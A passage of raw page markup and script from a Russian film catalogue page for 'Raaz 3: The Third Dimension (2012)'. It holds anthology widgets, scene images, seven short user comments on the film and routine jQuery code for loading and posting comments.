obj_id="1879"></div></div><div class="ui-widget ui-widget-content" id="anthology_1879"><div class="anthology_scroll_wrap" 	align="center"><ul class="anthology_scroll anthology_sortable" obj_id="1879"><li class="use_tooltip anthologyitem"  title="Продолжение::Тайна: Мистерия продолжается / Raaz: The Mystery Continues (2009)" class="anthologyitem" obj_id="5817"><a href="/film/tajna-misteriya-prodolzhaetsya.html" style="border-color:#05659e"><img src="http://media5.cdnbase.com/media/files/s2/gu/tz/cache/tajna-misteriya-prodolzhaetsya_video_list.jpg" alt="Тайна: Мистерия продолжается / Raaz: The Mystery Continues (2009)"></a></li><li class="use_tooltip anthologyitem"  title="Этот фильм::Продолжение::Тайна 3: Третье измерение / Raaz 3: The Third Dimension (2012)" class="anthologyitem" obj_id="5818"><a href="/film/tajna-3-trete-izmerenie.html" class="current"><img src="http://media5.cdnbase.com/media/files/s1/fz/sj/cache/tajna-3-trete-izmerenie_video_list.jpg" alt="Тайна 3: Третье измерение / Raaz 3: The Third Dimension (2012)"></a></li></ul></div><center class="margin"><button class="anthology_add_film two-columns hidden" obj_id="1879" obj_name="Индийский цикл &quot;Тайна&quot;">Добавить фильм в антологию</button></center></div><div class="ui-widget-header widget-header"><a href="/anthology/seriya-filmov-tajna/">серия фильмов Тайна</a><div class="float_right anthology_controll" obj_id="10820"></div></div><div class="ui-widget ui-widget-content ui-corner-bottom margin_b" id="anthology_10820"><div class="anthology_scroll_wrap" 	align="center"><ul class="anthology_scroll anthology_sortable" obj_id="10820"><li class="use_tooltip anthologyitem"  title="Продолжение::Тайна: Мистерия продолжается / Raaz: The Mystery Continues (2009)" class="anthologyitem" obj_id="30150"><a href="/film/tajna-misteriya-prodolzhaetsya.html" style="border-color:#05659e"><img src="http://media5.cdnbase.com/media/files/s2/gu/tz/cache/tajna-misteriya-prodolzhaetsya_video_list.jpg" alt="Тайна: Мистерия продолжается / Raaz: The Mystery Continues (2009)"></a></li><li class="use_tooltip anthologyitem"  title="Этот фильм::Продолжение::Тайна 3: Третье измерение / Raaz 3: The Third Dimension (2012)" class="anthologyitem" obj_id="30151"><a href="/film/tajna-3-trete-izmerenie.html" class="current"><img src="http://media5.cdnbase.com/media/files/s1/fz/sj/cache/tajna-3-trete-izmerenie_video_list.jpg" alt="Тайна 3: Третье измерение / Raaz 3: The Third Dimension (2012)"></a></li></ul></div><center class="margin"><button class="anthology_add_film two-columns hidden" obj_id="10820" obj_name="серия фильмов Тайна">Добавить фильм в антологию</button><button class="anthology_add_new gren_search two-columns hidden" obj_id="31499" obj_name="Тайна 3: Третье измерение / Raaz 3: The Third Dimension (2012)">Добавить новую антологию</button></center></div><div id='anthology_add_new_dialog' title="Добавить новую антологию" class="hidden"><h2>Название фильма</h2><form id='anthology_add_new_form'><input type="hidden" name="film_id"><p><input name="name"				 class='width100pct' placeholder="Название антологии" /></p><textarea name="full_text"	 class='width100pct' placeholder="Описание антологии (не обязательно)" rows="4" ></textarea><p>Роль фильма в антологии<select  name="role_id"	><option value="15">Адаптация манги</option><option value="17">Адаптация сериала</option><option value="20">Адаптация фильма</option><option value="14">Аниме</option><option value="24">Аниме-сериал</option><option value="23">Документальный</option><option value="7">Дополнительные материалы</option><option value="6">Другой вариант экранизации</option><option value="28">Киноверсия</option><option value="13">Короткометражка</option><option value="26">Кроссовер</option><option value="22">Монтажная версия</option><option value="9">Мультсериал</option><option value="8">Мультфильм</option><option value="18">Неофициальная часть франшизы</option><option value="12">Оригинальный сериал</option><option value="1">Оригинальный фильм</option><option value="29">Перезапуск сериала</option><option value="19">Перезапуск франшизы</option><option value="3">Приквел</option><option value="2">Продолжение</option><option value="10">Ремейк</option><option value="4">Сериал</option><option value="25">Спешл</option><option value="5">Спин офф</option><option value="16">ТВ-версия</option><option value="21">Фильм</option><option value="27">Фильм о фильме</option></select></p></form></div><div id='anthology_add_film_dialog' title="Добавить фильм в антологию" class="hidden"><h2>Название антологии</h2><form id='anthology_add_film_form'><input type="hidden" name="anthology_id"><input type="hidden" name="film_slug"><p><input name="anthology_keyword"	class='width100pct' id="id_anthology_keyword" placeholder="Добавить фильм в антологию" class="ui-autocomplete-input" autocomplete="off"></p><p>Роль фильма в антологии<select  name="role_id"	><option value="15">Адаптация манги</option><option value="17">Адаптация сериала</option><option value="20">Адаптация фильма</option><option value="14">Аниме</option><option value="24">Аниме-сериал</option><option value="23">Документальный</option><option value="7">Дополнительные материалы</option><option value="6">Другой вариант экранизации</option><option value="28">Киноверсия</option><option value="13">Короткометражка</option><option value="26">Кроссовер</option><option value="22">Монтажная версия</option><option value="9">Мультсериал</option><option value="8">Мультфильм</option><option value="18">Неофициальная часть франшизы</option><option value="12">Оригинальный сериал</option><option value="1">Оригинальный фильм</option><option value="29">Перезапуск сериала</option><option value="19">Перезапуск франшизы</option><option value="3">Приквел</option><option value="2">Продолжение</option><option value="10">Ремейк</option><option value="4">Сериал</option><option value="25">Спешл</option><option value="5">Спин офф</option><option value="16">ТВ-версия</option><option value="21">Фильм</option><option value="27">Фильм о фильме</option></select></p></form></div></div><!-- Антологии фильмов --><!-- start Фильм в коллекциях --><div class='margin_b1'><div id='collection_dialog' title="Фильм в коллекциях" class="hidden"><div id='collection'></div><a href="/favorite/film/31499/" id='collection_more' class='gren_search' >Смотреть все коллекции</a></div><div class="ui-widget-header widget-header ui-corner-top">Фильм в коллекциях</div><div class="ui-widget ui-widget-content ui-corner-bottom" id='collection_wrap' align="center"><table><tr><td class='use_tooltip' title="Любимые индийские фильмы :: Автор: pusha68<br>  176 фильмов"><a href='/favorite/public/756529/8039/' class="margin"><img src="http://media5.cdnbase.com/media/files/s2/oi/ui/9jpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Индийские фильмы. :: Автор: ЖIНОЧКА<br>  651 фильм"><a href='/favorite/public/106792/25138/' class="margin"><img src="http://media5.cdnbase.com/media/files/s4/fo/dy/26-paheli1455109132725x725.jpg" border="0" width="60px" /></a></td></tr></table><div class="margin"><button id='collection_head' class='gren_search two-columns'>Посмотреть все коллекции</button><button id='fav_dialog_add' class='gren_search two-columns'>Добавить в свои коллекции</button></div></div></div><!-- end Фильм в коллекциях -->
<!-- endcache film_content -->



<div><center></center></div>





	<!-- start блок кадры из фильма -->

	<div id='tabs1' class="margin_b">
		<ul>

			
				<li id='tab_online_header' obj_id="trete-izmerenie" type="all"	t1='2' t2='0' t3='0' t4='None'>
					<a href="#tab_online"><span>Смотреть онлайн</span></a>
				</li>
			




			
			<li id='tab_trailer_header' class='hidden trailer_add'>
				<a href="#tab_trailer"><span>Трейлеры</span></a>
			</li>
			

			
			<li id='tab_scene_header'>
				<a href="#tab_scene"><span>Кадры из фильма</span></a>
			</li>
			



			
			<li id='tab_trailer_review_header' class='hidden'>
				<a href="#tab_trailer_review"><span>Обзоры</span></a>
			</li>
			


			<li id='tab_similarity_header'>
				<a href="#tab_similarity"><span>С фильмом смотрят</span></a>
			</li>

			


		</ul>



			
				<div id="tab_online" class='hidden' >
					<div id="online_content">Загрузка...</div>
				</div>
			




		
		<div id="tab_trailer" style="display:none">
			

<div class="margin_b trailer_add hidden"><a class='button' style="width: 100%" href='/film/trailer/add/31499/'>Добавить свой трейлер</a></div><div id='trailer_opened'></div>




		</div>
		

		
		<div id="tab_scene">
			<center>
				<div>Кадры из фильма.<br/>Для просмотра скриншотов нажмите на описание торрента!</div>

				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s2/dr/fr/tajna-3-trete-izmerenie-scene-.jpg"> <img src="http://media5.cdnbase.com/media/files/s2/dr/fr/cache/tajna-3-trete-izmerenie-scene-_scene_list.jpg" title='Сцена из фильма Тайна 3: Третье измерение / Raaz 3: The Third Dimension (2012) Тайна 3: Третье измерение сцена 2' alt='Сцена из фильма Тайна 3: Третье измерение / Raaz 3: The Third Dimension (2012) Тайна 3: Третье измерение сцена 2'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s2/tt/dg/tajna-3-trete-izmerenie-scene-.jpg"> <img src="http://media5.cdnbase.com/media/files/s2/tt/dg/cache/tajna-3-trete-izmerenie-scene-_scene_list.jpg" title='Сцена из фильма Тайна 3: Третье измерение / Raaz 3: The Third Dimension (2012) Тайна 3: Третье измерение сцена 3' alt='Сцена из фильма Тайна 3: Третье измерение / Raaz 3: The Third Dimension (2012) Тайна 3: Третье измерение сцена 3'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s3/yh/gl/tajna-3-trete-izmerenie-scene-.jpg"> <img src="http://media5.cdnbase.com/media/files/s3/yh/gl/cache/tajna-3-trete-izmerenie-scene-_scene_list.jpg" title='Сцена из фильма Тайна 3: Третье измерение / Raaz 3: The Third Dimension (2012) Тайна 3: Третье измерение сцена 1' alt='Сцена из фильма Тайна 3: Третье измерение / Raaz 3: The Third Dimension (2012) Тайна 3: Третье измерение сцена 1'/></a>
				

				
			</center>
		</div>
		


		
		<div id="tab_trailer_review" style="display:none">
			

<div class="margin_b trailer_add hidden"><a class='button' style="width: 100%" href='/film/trailer/add/31499/'>Добавить свой трейлер</a></div>


		</div>
		

		<div id="tab_similarity" style="display:none">
			<h3><a href='/similarity/tajna-3-trete-izmerenie/'>Фильмы похожие на Тайна 3: Третье измерение</a></h3>

			<div id="similarity_content" class="item_main_panel">
					загрузка
			</div>
			<div class='clear'></div>

			<button id="similarity_control">Показать еще...</button>
			<button id="similarity_add">Знаете похожие фильмы? Порекомендуйте их...</button>
			<div class='clear'></div>

		</div>


		




	</div>
	<!-- end блок кадры из фильма -->











<!-- 2 --><div><center><!-- start 95  --><!-- 95  --></center></div>

<!-- 3  --><div><center><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></center></div>









<div id="dynamic_film_torrents" class="margin_b"><center><em class="copyright-text"> 
			Ссылки на фильм недоступны для вашего региона
		</em><em class="fo-icon copyright-problem"></em></center></div>

  


<!-- end блок вышел на экран или торренты  -->


<!-- cache: film_media1 f_kt_31499_1692022577 ( сгенерирован 2026/01/30 05:23:18 ) --><!-- start блок подписки --><div id="tab_qualityreport" class="margin_b"><!-- 
блок уведомления --><center><div id='quality_head'class='gren_search' title='Настроить уведомление при появлении торрента в хорошем качестве'>Сообщить о  появлении в хорошем качестве </div></center></div><!-- end блок подписки -->






<!-- end блок доп. материал -->

<!-- 4 --><div><center><!-- film_info 3 index out of range --></center></div>





<!-- 5 --><div><center><!-- film_info 4 index out of range --></center></div>


<div class='no-mobile'>
	<!-- start  блок соц. кнопки 2 -->
	<div class="film-share margin">
	<script src="https://yastatic.net/share2/share.js"></script>
	<center><div class="ya-share2" data-size="l" data-curtain data-services="vkontakte,facebook,odnoklassniki,telegram,twitter,viber,whatsapp,moimir,pinterest" data-image:pinterest="http://media5.cdnbase.com/media/files/s1/fz/sj/tajna-3-trete-izmerenie.jpg" data-title="Тайна 3: Третье измерение (2012) (Raaz 3: The Third Dimension)" data-description="&quot;Сегодня у меня ничего не осталось, кроме темноты, окружающей меня. И только я причина этой тьмы. Но даже сквозь эту тьму кое-что я могу видеть довольно ясно. То, что я …"></div></center>
</div>

	<!-- end  блок соц. кнопки  2 -->
</div>
<br/>


	<div id='tabs' class="margin_b">
		<ul>

			<li>
				<a href="#tab_comment"><span>Комментарии</span></a>
			</li>

			<li class='hidden' id='friends_comment'>
				<a href="#tab_friends_comment"><span>Комментарии друзей и мои</span></a>
			</li>

			<li class='hidden review_add'>
				<a href="#tab_review"><span>Рецензии</span></a>
			</li>
<!--
			<li>
				<a href="#tab_anonces"><span>Расписание сеансов</span></a>
			</li>
-->
		</ul>

		<div id="tab_comment">
												
										
			


<div class='margin'><div class='generic_comments_add'>Добавить Сообщение</div></div>


	
	<!-- cache: comments_preloaded 31499- ( сгенерирован 2026/01/30 05:23:18 )  -->

	
		<div class="float_right margin" style="margin: -8px 10px">Всего сообщений 7</div>
	
	<div id ="object_wraper" >
		<div><div class="post-wrap 605957-post-wrap pt_28378 s_not_allowed" id="po_2387625"><div class='post-profile'><noindex><a href='/user/profile/view/605957/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>hinja2008</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/rl/cv/hinja2008.jpg' alt='' border=0><div class='user_karma' obj_id='605957'><div class='good' title='Улучшить карму'>+314</div><div class='bad' title='Ухудшить карму'>-357</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='605957' cn=''><a href='/user/profile/view/605957/' target="_blank" title='посмотреть рекомендации пользователя hinja2008' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2387625'></a><b class='post_date' post_date='03/02/2015 12:39:06 GMT+0200'>02 Март 2015 12:39</b><div class='post-nav post_controll' obj_id='2387625'><noindex><div class="comment_karma" obj_id="2387625"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Мне понравился! Есть и минусы, но это же индийский фильм)</blockquote></blockquote></div></div><div class="post-wrap 191702-post-wrap pt_28378 s_not_allowed" id="po_2218639"><div class='post-profile'><noindex><a href='/user/profile/view/191702/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>makarova_arina_solnce_27</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/sw/dg/makarovaarinasolnce27.jpg' alt='' border=0><div class='user_karma' obj_id='191702'><div class='good' title='Улучшить карму'>+342</div><div class='bad' title='Ухудшить карму'>-345</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='191702' cn=''><a href='/user/profile/view/191702/' target="_blank" title='посмотреть рекомендации пользователя makarova_arina_solnce_27' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2218639'></a><b class='post_date' post_date='04/22/2014 12:13:46 GMT+0200'>22 Апрель 2014 12:13</b><div class='post-nav post_controll' obj_id='2218639'><noindex><div class="comment_karma" obj_id="2218639"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Очень интересный и необычный, хотя есть минусы в самой постановке. Ставлю 5!</blockquote></blockquote></div></div><div class="post-wrap 609074-post-wrap pt_28378 s_not_allowed" id="po_2011687"><div class='post-profile'><noindex><a href='/user/profile/view/609074/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>errorita</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/cb/vy/errorita.jpg' alt='' border=0><div class='user_karma' obj_id='609074'><div class='good' title='Улучшить карму'>+7</div><div class='bad' title='Ухудшить карму'>-6</div></div><div class='signature'>errorita</div></noindex><center class='user_controll' obj_id='609074' cn=''></center></div><div class='post-info'><a name='2011687'></a><b class='post_date' post_date='08/11/2013 10:28:09 GMT+0200'>11 Авг. 2013 10:28</b><div class='post-nav post_controll' obj_id='2011687'><noindex><div class="comment_karma" obj_id="2011687"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>есть фильмы хорошие,есть очень хорошие. есть фильмы плохие,есть очень плохие. а есть индийские! </blockquote></blockquote></div></div><div class="post-wrap 557720-post-wrap pt_28378 s_not_allowed" id="po_1944707"><div class='post-profile'><noindex><a href='/user/profile/view/557720/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Шлифовальщик</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/gh/gr/shlifovalschik.jpg' alt='' border=0><div class='user_karma' obj_id='557720'><div class='good' title='Улучшить карму'>+85</div><div class='bad' title='Ухудшить карму'>-58</div></div><div class='signature'>Sum est sum...</div></noindex><center class='user_controll' obj_id='557720' cn=''></center></div><div class='post-info'><a name='1944707'></a><b class='post_date' post_date='06/02/2013 06:38:38 GMT+0200'>02 Июнь 2013 06:38</b><div class='post-nav post_controll' obj_id='1944707'><noindex><div class="comment_karma" obj_id="1944707"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>да не, народ... разок глянуть можно... не голливуд, конечно, но для индии это уже что-то... и, ктстати... там не поють...<br /><br /></blockquote></blockquote></div></div><div class="post-wrap 366398-post-wrap pt_28378 s_not_allowed" id="po_1880342"><div class='post-profile'><noindex><a href='/user/profile/view/366398/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>neo</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/zc/nc/neo.jpg' alt='' border=0><div class='user_karma' obj_id='366398'><div class='good' title='Улучшить карму'>+62</div><div class='bad' title='Ухудшить карму'>-84</div></div><div class='signature'>мы себя не видем так,как нас видят другие</div></noindex><center class='user_controll' obj_id='366398' cn=''></center></div><div class='post-info'><a name='1880342'></a><b class='post_date' post_date='03/23/2013 19:59:03 GMT+0200'>23 Март 2013 19:59</b><div class='post-nav post_controll' obj_id='1880342'><noindex><div class="comment_karma" obj_id="1880342"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'><div class=author><em><b> woin12 </b> пишет: </em></div><blockquote><div class=author><em><b> EBA </b> пишет: </em></div><blockquote>Ну и о чём фильм? После такого описания и смотреть-то не хочется. Индия - ужасы Это что-то </blockquote>тоже самое только петь и танцевать будут вурдалаки </blockquote><br />это уже комедия получается <br /></blockquote></blockquote></div></div><div class="post-wrap 219314-post-wrap pt_28378 s_not_allowed" id="po_1875650"><div class='post-profile'><noindex><a href='/user/profile/view/219314/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>woin12</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/qt/tr/woin12.jpg' alt='' border=0><div class='user_karma' obj_id='219314'><div class='good' title='Улучшить карму'>+456</div><div class='bad' title='Ухудшить карму'>-199</div></div><div class='signature'>В конце концов среди концов найдёш конец ты наконец</div></noindex><center class='user_controll' obj_id='219314' cn=''><a href='/user/profile/view/219314/' target="_blank" title='посмотреть рекомендации пользователя woin12' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/219314/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='1875650'></a><b class='post_date' post_date='03/20/2013 04:51:02 GMT+0200'>20 Март 2013 04:51</b><div class='post-nav post_controll' obj_id='1875650'><noindex><div class="comment_karma" obj_id="1875650"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'><div class=author><em><b> EBA </b> пишет: </em></div><blockquote>Ну и о чём фильм? После такого описания и смотреть-то не хочется. Индия - ужасы Это что-то </blockquote>тоже самое только петь и танцевать будут вурдалаки </blockquote></blockquote></div></div><div class="post-wrap 439247-post-wrap pt_28378 s_not_allowed" id="po_1875596"><div class='post-profile'><noindex><a href='/user/profile/view/439247/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>EBA</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/pm/su/eba.jpg' alt='' border=0><div class='user_karma' obj_id='439247'><div class='good' title='Улучшить карму'>+77</div><div class='bad' title='Ухудшить карму'>-68</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='439247' cn=''><a href='/user/profile/view/439247/' target="_blank" title='посмотреть рекомендации пользователя EBA' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='1875596'></a><b class='post_date' post_date='03/20/2013 03:09:27 GMT+0200'>20 Март 2013 03:09</b><div class='post-nav post_controll' obj_id='1875596'><noindex><div class="comment_karma" obj_id="1875596"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Ну и о чём фильм? После такого описания и смотреть-то не хочется. Индия - ужасы Это что-то </blockquote></blockquote></div></div></div><script>var comments_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script>
	</div>
	<div class='margin' id='open_section_margin'>
		<center><div class='button gren_search' id='open_section'>Показать еще комментарии</div></center>
		<br/>
		<br/>
	</div>
	
	



<div class='margin'><div class='generic_comments_add extra_add'>Добавить Сообщение</div></div>


<div class="float_left margin">
	Сообщений 7
</div>
<div class="float_right margin">
	<a target="_blank" href="/topic/1/28378/">Перейти к обсуждению</a>
</div>


<div class='clear'></div>

<link type="text/css" href="http://media5.cdnbase.com/media/markitup/skins/simple/style.css" media="screen" rel="stylesheet" />
<link type="text/css" href="http://media5.cdnbase.com/media/markitup/sets/bbcode/style4.css"  media="screen" rel="stylesheet" />
<script type="text/javascript" src="http://media5.cdnbase.com/media/markitup/jquery.markitup.v2.js"></script>
<script type="text/javascript" src="http://media5.cdnbase.com/media/markitup/sets/bbcode/set4.js"></script>



<script type="text/javascript">


var IS_LOCKED = false;



var generic_authorization = true

console.log('generic_authorization', generic_authorization);

var generic_comment_loaded = false;
var generic_comment = false;
var page_next = 'None';
var generic_perms = perms;


var is_friends_comment = false;
var friends_comment_page = 0;
// отрисовка контролов для загруженных сообщений 
topic_id =  28378;
topic_url = '/topic/1/28378/';
initial_json = {'topic_id':topic_id,'count':7, 'preloaded':true };
load_generic_post_complete (initial_json, '#object_wraper');
current_page = '1';




if ( $('.hidden-section').length > 0 ){
	$('#open_section').click(function() {


		if ( $('.hidden-section').length > 0 ){

			$('.hidden-section').first().removeClass( "hidden-section" ).slideDown( "slow" );
		}

		// если последняя секция пустая удаляем ее
		if ( $('.hidden-section').first().children().length < 1 ){

			$('.hidden-section').first().remove();
		}

		if ( $('.hidden-section').length < 1 ){
			if (page_next!='None'){
				$('#open_section').unbind( "click" );
				$('#open_section').click(load_url_section);
			}else{
				$('#open_section_margin').remove();
			}
		}

	});

}else{
	$('#open_section_margin').remove();
}



function init_friends_comment() {
	if (friends_comment_page == 0) {
		friends_comment_page=1;
		load_url_section ();
	}
}


function load_friends_page() {
	friends_comment_page = $(this).attr('page')
	load_url_section ();

	return false;
}


function load_url_section () {
	
	if (!IS_AUTHENTICATED  && generic_authorization){
		open_login_dialog('Просматривать комментарии могут только зарегистрированные пользователи');
	}
	
	

	if (is_friends_comment==false){
		url = ""+"/"+"film"+"/"+"tajna-3-trete-izmerenie"+"/"+""+page_next+".html";

		section_id = "section_"+page_next;

		$('<hr/>').appendTo('#object_wraper');
		$('<div id="'+section_id+'"><br/><br/><center class="loading"><big>Загрузка...<big></center></div><br/><br/>').appendTo('#object_wraper');

	} else {
		url = ""+"/"+"film"+"/"+"tajna-3-trete-izmerenie"+"/"+""+friends_comment_page+".html?order=friends";

		root = $('#freands_comments_wraper');
	}

	info_toolbox_show (ms_43);






	$.ajax({
		url: url,
		dataType: 'json',
		cache: false,
		success:function(json, status) {

			if (json.error){
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			}else{
				if (is_friends_comment==false){
					section_id="section_"+page_next;
					root = $('#'+section_id);
					root.hide().html(json.content).slideDown( "slow" );

					if (json.page_next ){
						page_next = json.page_next;
					}else{
						$('#open_section').remove();
					}
				}else{
					root.html(json.content);

					// Перерисовка пейджинга
					friends_comment_page = json.current_page;
					$('.freands_paginator_count').html(json.count);

					$('.freands_paginator_pages').html('');

					if (json.page_prev ){
						$('.freands_paginator_pages').append("<li class='page_prev float_left'><a href='"+json.page_url_prefix+json.page_prev+json.page_url_postfix+"' page='"+json.page_prev+"'><em></em></a></li>");
					} else {
						$('.freands_paginator_pages').append("<li class='page_prev float_left'><em></em></li>");
					}

					$.each(json.pages, function(index, value) {
						if (value == json.current_page){
							$('.freands_paginator_pages').append("<li><b>"+value+"</b></li>");
						}else if ( value ){
							$('.freands_paginator_pages').append("<li><a id='freands_paginator_page_"+value+"' href='"+json.page_url_prefix+value+json.page_url_postfix+"' page='"+value+"'>"+value+"</a></li>");
						}else{
							$('.freands_paginator_pages').append("<li>· · ·</li>");
						}
					});

					if (json.page_next ){
						$('.freands_paginator_pages').append("<li class='page_next float_right'><a  href='"+json.page_url_prefix+json.page_next+json.page_url_postfix+"' page='"+json.page_next+"'><em></em></a></li>");
					} else {
						$('.freands_paginator_pages').append("<li class='page_next float_right'><em></em></li>");
					}


					$('.freands_paginator_pages a').click( load_friends_page );

				}
				// Вызываем обработчик результата
				load_generic_post_complete(json,root);

			}
		},
		error:		ajax_error,
		complete:	ajax_complete
	});
	return false;
}



function render_info (text) {
	$('.generic_comments_add').replaceWith( '<div class="ui-state-highlight"><p><span class="ui-icon ui-icon-locked"></span>'+text+'</p></div>' );
}

$(function() {

	$('#friends_comment').show();

	if (SITE_READONLY){
		render_info('<strong>На сайте ведутся работы</strong>, добавление комментариев временно недоступно');
	}else if (IS_LOCKED) {
		render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
	}else{
		// Создаем диалог
		generic_comment_create_dialog()

		// инициализация кнопок

		$( ".generic_comments_add").css('width','100%').button();

		$( ".generic_comments_add").click(function() {
			if ( !IS_AUTHENTICATED ){
				open_login_dialog('Оставлять комментарии могут только зарегистрированные пользователи');
			}else if( $.inArray('no_post_add', generic_perms )==-1){
				generic_comment.dialog('open');
				if (!generic_comment_loaded){
					generic_comment_loaded=true;
					load_generic_comment();
				}
			}else{
				denied_dialog.dialog('open');
			}
		});
	}
});





// Загрузка пустой формы добавления комментария
function load_generic_comment(){
	$.ajax({
		url: '/'+'generic'+'/'+'comments'+'/'+'17'+'/'+'31499'+'/'+'add/',
		dataType: 'json',
		data:{},
		cache: false,
		success:function(json, status) {


			// загрузка формы
			if (json.status=='is_locked' ) {
				render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
				$("#generic_comment").dialog( "close" );
			}else if (json.status=='error' ) {
				render_info(json.content);
				$("#generic_comment").dialog( "close" );
			}else{
				$('#generic_comment').html(json.content);
				if (json.info!='') {
					$('#generic_comment').append('<div class="ui-state-highlight margin"><p>'+json.info+'</p></div>');
				}
				init_generic_comment();
			}

		},
	});
	return false;
}


// Создание окна диалога
function generic_comment_create_dialog(){


	generic_comment = $( "<div id='generic_comment' title='Добавить Сообщение'>...</div>" )
	.appendTo( "body" )
	.dialog({
		autoOpen: false,
		width: 730,
		modal: true,
		draggable: false,
		resizable: false,

		minHeight: 350,

		position: {
			my: "center",
			at: "center",
			of: window,
			collision: "fit",
			// Ensure the titlebar is always visible
			using: function( pos ) {

				var pos1 = {
					'top':pos['top']-window.scrollY,
					'left':pos['left']-window.scrollX,
					'position':'fixed'
				};
			//	console.log( 'dialog position ',pos, 'to',pos1  );
				if ( pos1['top'] < 0 )pos1['top']=0;
				if ( pos1['left'] < 0 )pos1['left']=0;
				$( this ).css( pos1 );
			}
		},


		buttons: [
				{ text: "Добавить комментарий",	icons: { primary: 'ui-icon-plus' }, 	click: send_generic_comment }
				// ,{ text: "Отменить", 		 	icons: { primary: 'ui-icon-refresh'} ,	click: function() { $( this ).dialog( "close" ); }}
		],
		open: function( event, ui ) {
			// Растягиваем кнопку до размеров окна
			$('.ui-dialog-buttonset, button:eq( 1 )',$(event.target).parents('.ui-dialog')).css('width','100%');
		}
	});
}

// Выбор группы смайлов
function render_smilies_group(){
	obj = $(this);
	from = obj.attr('from');
	to = obj.attr('to');

	$('#smilies_id_post_text_table td').removeClass('smilies-wrap');
	obj.addClass('smilies-wrap');

	$('#smilies_id_post_text' ).empty( );
	for (I=from; I<=to; I++){
		$('<a href="#" title=":smile'+I+':"><img alt=":smile'+I+':" src="http://media5.cdnbase.com/media/images/smiles/smile'+I+'.gif"/></a> ').click(function() {
			emoticon = $(this).attr("title")+' ';

			$("#id_post_text").focus();

			$.markItUp( { replaceWith:emoticon } );
			return false;
		}).appendTo( '#smilies_id_post_text' );
	}
	$('#smilies_id_post_text' ).css({'width':'185px'});
	return false;
}


// Отрисовка групп смайлов
function init_smilies_group (box,group,from,to){


	return $("<td from="+from+" to="+to+"><img src='"+MEDIA_URL+"images/smiles/groups/group"+group+".gif'/></td>")
	.click( render_smilies_group ).appendTo(box);
}

// Отрисовка формы и её элементов
function init_generic_comment(){


	var sendForm = $( "#sendForm" );
	$('input',sendForm).add('textarea',sendForm).add('select',sendForm).addClass("text ui-widget-content ui-corner-all");

	// инициализация и настройка редактора в диалоге добавления сообщения

	$("#id_post_text").attr('autofocus',true);
	$("#id_post_text",			$("#generic_comment")).markItUp(mySettings);

	$("#id_captcha_1",			$("#generic_comment")).attr("autocomplete", "off");

	$("#preview_id_post_text").click(function() {
		$("#id_post_text").preview();
		return false;
	});

	if($.inArray('own_post_delete'		,generic_perms)!==-1){
		$('.own_post_delete').show();
	}

	if($.inArray('post_add_image'		,generic_perms)==-1){
		$('.markItUpButton5').hide();
		$('.markItUpButton7').hide();
	}

	// Отрисовка смайлов
	var smilies_box = $("#smilies_id_post_text_table");
	_box=$("<tr>").appendTo(smilies_box);
	init_smilies_group (_box,  1,   1,  24).click(); // Сразу вибираем первый
	init_smilies_group (_box,  2,  25,  44);
	init_smilies_group (_box,  3,  45,  64);
	init_smilies_group (_box,  4,  65,  83);
	init_smilies_group (_box,  5,  84, 106);
	init_smilies_group (_box,  6, 107, 126);
	init_smilies_group (_box,  7, 127, 146);

	_box=$("<tr>").appendTo(smilies_box);
	init_smilies_group (_box,  8, 147, 167);
	init_smilies_group (_box,  9, 168, 191);
	init_smilies_group (_box, 10, 192, 211);
	init_smilies_group (_box, 11, 212, 231);
	init_smilies_group (_box, 12, 232, 251);
	init_smilies_group (_box, 13, 252, 272);
	init_smilies_group (_box, 14, 273, 313);

	captcha_refresh_init();
}





// Добавление нового комментария
function send_generic_comment(){
